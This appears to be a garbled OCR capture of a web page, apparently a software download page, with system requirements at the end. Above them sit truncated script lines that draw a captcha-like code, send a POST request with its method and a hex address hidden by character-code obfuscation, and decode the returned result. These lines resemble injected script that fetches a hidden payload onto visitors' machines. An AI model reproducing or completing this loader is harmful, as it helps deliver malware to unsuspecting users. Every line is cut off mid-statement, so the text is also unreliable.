
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB